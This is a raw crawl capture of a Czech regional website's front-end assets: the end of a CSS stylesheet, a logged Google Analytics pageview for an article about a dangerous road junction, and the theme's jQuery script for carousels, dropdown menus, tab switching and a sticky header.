    background-position:0px -104px;
    left:0px;
    position: relative;
    top: 40px;
    float: left;
    z-index: 1}
#slider3 a.next{
    background-image:url(./images/sprites2017sl2.png);
    background-position:0px -124px;
    position: relative;
    top: 40px;
    float: right;
    z-index: 1

}
#slider3 a.prev span,#slider3 a.next span{display:none}

.breadcrumbs {
    padding: 0px 0 15px 0;
    color: grey;
}
.breadcrumbs a {
    color: grey;
}

@media only screen and (max-device-width: 668px) {

    .breadcrumbs {
         padding: 70px 20px 0px 20px;
            background-color: #ffffff;
    }
    .kino {
        margin-left: 10px !important;
    }

}

/* 2017 styly MUPS   */



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=173933873&t=pageview&_s=1&dl=https%3A%2F%2Fwww.zdarskypruvodce.cz%2Ftreti-nejnebezpecnejsi-v-kraji-je-krizovatka-u-domu-kultury%2F&ul=en-us%40posix&dt=T%C5%99et%C3%AD%20nejnebezpe%C4%8Dn%C4%9Bj%C5%A1%C3%AD%20v%20kraji%20je%20k%C5%99i%C5%BEovatka%20u%20Domu%20kultury%20%7C%20%C5%BD%C4%8F%C3%A1r%20nad%20S%C3%A1zavou&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1917757465&gjid=1817785640&cid=1860424419.1769766197&tid=UA-100706663-1&_gid=2093792727.1769766197&_r=1&_slc=1&z=115858699
body_size: -451
content:
2,cG-RRSGBB3LN6

--- FILE ---
content_type: application/javascript
request_url: https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/skripty.js?v=1.2
body_size: 1690
content:
function show_more(obj) {
    if (document.getElementById(obj).style.display == 'none') {
        document.getElementById(obj).style.display = '';
    } else {
        document.getElementById(obj).style.display = 'none';
    }
}

$(function() {
   // $(".hidden").hide();
   /* $("h2.trigger1").toggle(function() {
        $(this).addClass("active");
    }, function() {
        $(this).removeClass("active");
    });*/
    $("h2.trigger1").click(function() {
        $(this).next(".hidden").slideToggle("slow");
    });

    $("h2.trigger1").css("display", "block");
})

/*
$(function() {
    $("object[type='application/x-shockwave-flash']").append('<param name="wMode" value="transparent"/>');
});
*/
function scrollToTop() {
    top.window.scrollTo(0, 0);
    top.window.focus();
}

function fixIEbug() {
    if (navigator.appName == "Internet Explorer") {
        setTimeout("scrollToTop()", 2000);
    }
}

$(function() {
    $('#foo1').carouFredSel({
        width: 540,
        items: {
            visible: 1,
            width: 540
        },
        scroll: {
            fx: "scroll",
            items: 1,
            pauseOnHover: true
        },
        auto: {
            pauseDuration: 3000,
            delay: 1000,
            duration: 2000
        },
        prev: {
            button: "#foo1_prev",
            key: "left",
            items: 1
        },
        next: {
            button: "#foo1_next",
            key: "right",
            items: 1
        },
    });
});
$(function() {
    $('#foo2').carouFredSel({
        width: 600,
        height: 90,
        items: {
            visible: 5,
            width: 120
        },
        scroll: {
            fx: "scroll",
            items: 1,
            pauseOnHover: true
        },
        auto: {
            pauseDuration: 3000,
            delay: 1000,
            duration: 2000
        },
        prev: {
            button: "#foo2_prev",
            key: "left",
            items: 1
        },
        next: {
            button: "#foo2_next",
            key: "right",
            items: 1
        },
    });
});


$(function() {
    $('#foo3').carouFredSel({
        width: 375,
        height: 90,
        items: {
            visible: 4,
            width: 90
        },
        scroll: {
            fx: "scroll",
            items: 1,
            pauseOnHover: true
        },
        auto: {
            pauseDuration: 1000,
            delay: 1000,
            duration: 2000
        },
        prev: {
            button: "#foo3_prev",
            key: "left",
            items: 1
        },
        next: {
            button: "#foo3_next",
            key: "right",
            items: 1
        },
    });
});


var menu = function() {
    var t = 15,
        z = 50,
        s = 6,
        a;

    function dd(n) {
        this.n = n;
        this.h = [];
        this.c = []
    }
    dd.prototype.init = function(p, c) {
        a = c;
        var w = document.getElementById(p),
            s = w.getElementsByTagName('ul'),
            l = s.length,
            i = 0;
        for (i; i < l; i++) {
            var h = s[i].parentNode;
            this.h[i] = h;
            this.c[i] = s[i];
            h.onmouseover = new Function(this.n + '.st(' + i + ',true)');
            h.onmouseout = new Function(this.n + '.st(' + i + ')');
        }
    }
    dd.prototype.st = function(x, f) {
        var c = this.c[x],
            h = this.h[x],
            p = h.getElementsByTagName('a')[0];
        clearInterval(c.t);
        c.style.overflow = 'hidden';
        if (f) {
            p.className += ' ' + a;
            if (!c.mh) {
                c.style.display = 'block';
                c.style.height = '';
                c.mh = c.offsetHeight;
                c.style.height = 0
            }
            if (c.mh == c.offsetHeight) {
                c.style.overflow = 'visible'
            } else {
                c.style.zIndex = z;
                z++;
                c.t = setInterval(function() {
                    sl(c, 1)
                }, t)
            }
        } else {
            p.className = p.className.replace(a, '');
            c.t = setInterval(function() {
                sl(c, -1)
            }, t)
        }
    }

    function sl(c, f) {
        var h = c.offsetHeight;
        if ((h <= 0 && f != 1) || (h >= c.mh && f == 1)) {
            if (f == 1) {
                c.style.filter = '';
                c.style.opacity = 1;
                c.style.overflow = 'visible'
            }
            clearInterval(c.t);
            return
        }
        var d = (f == 1) ? Math.ceil((c.mh - h) / s) : Math.ceil(h / s),
            o = h / c.mh;
        c.style.opacity = o;
        c.style.filter = 'alpha(opacity=' + (o * 100) + ')';
        c.style.height = h + (d * f) + 'px'
    }
    return {
        dd: dd
    }
}();

function bookmarksite(title, url) {
    if (document.all) window.external.AddFavorite(url, title);
    else if (window.sidebar) window.sidebar.addPanel(title, url, "")
}

function odkazSwitch(new_odkaz, new_obsah) {
    document.getElementById('obsah_1').style.display = 'none';
    document.getElementById('obsah_2').style.display = 'none';
    document.getElementById('obsah_3').style.display = 'none';
    document.getElementById(new_obsah).style.display = 'block';
    document.getElementById('odkaz_1').className = '';
    document.getElementById('odkaz_2').className = '';
    document.getElementById('odkaz_3').className = '';
    document.getElementById(new_odkaz).className = 'active';
}

function odkazSwitch_2(active, number, odkaz_prefix, obsah_prefix) {
    for (var j = 1; j < number + 1; j++) {
        document.getElementById(obsah_prefix + j).style.display = 'none';
        document.getElementById(odkaz_prefix + j).className = '';
    }
    document.getElementById(obsah_prefix + active).style.display = 'block';
    document.getElementById(odkaz_prefix + active).className = 'active';
}

function linkSwitch(new_link, new_content) {
    document.getElementById('content_1').style.display = 'none';
    document.getElementById('content_2').style.display = 'none';
    document.getElementById('content_3').style.display = 'none';
    document.getElementById(new_content).style.display = 'block';
    document.getElementById('link_1').className = '';
    document.getElementById('link_2').className = '';
    document.getElementById('link_3').className = '';
    document.getElementById(new_link).className = 'active';
}

function linkSwitch_2(active, number, link_prefix, content_prefix) {
    for (var j = 1; j < number + 1; j++) {
        document.getElementById(content_prefix + j).style.display = 'none';
        document.getElementById(link_prefix + j).className = '';
    }
    document.getElementById(content_prefix + active).style.display = 'block';
    document.getElementById(link_prefix + active).className = 'active';
}
$(function() {
    $("div.vp").hide();
    $("div.vp[data-id='1']").show();
    $("div.seznam a").click(function() {
        var id = $(this).data("id");
        $(this).parent().parent().parent().find("div.vp").fadeOut(500);
        $(this).parent().parent().parent().find("div.vp[data-id='" + id + "']").fadeIn(500);
        return false;
    });
});
$(function() {
    var header = $(".banner, .banner2");
    $(window).scroll(function() {
        var scroll = $(window).scrollTop();
        if (scroll >= 140) {
            header.removeClass('moving').addClass("fixed");
        } else {
            header.removeClass("fixed").addClass('moving');
        }
    });
});
$(function() {
    var pgurl = window.location.href.substr(window.location.href.lastIndexOf("/") + 1);
    $("nav ul li a").each(function() {
        if ($(this).attr("href") == pgurl || $(this).attr("href") == '') $(this).addClass("active");
    })
});